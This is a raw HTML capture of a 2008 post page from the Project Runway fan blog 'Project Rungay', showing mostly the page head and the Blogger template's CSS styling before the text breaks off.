

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216566240000
body_size: 43157
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/6098305279285093455/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s400/4.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html' property='og:url'/>
<meta content='Jerell and Wesley' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/w1200-h630-p-k-no-nu/4.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Jerell and Wesley - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jerell and Wesley' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s400/4.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Jerell and Wesley' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s400/4.jpg' name='twitter:image'/>
<meta content='Jerell and Wesley' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDO_FFKkT79mS6NEFhqR3RVpfXP8M8utPCjYy5tb3ffcCjNfmBAxT5jBomJBnhYffMvUE5KuY3KXRhFJXkl1JP0MNe-fLdaKA57w2kXDR9lNtqgj-Ht6qJh_nr5Xa3lQ33JtRn9Cc=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
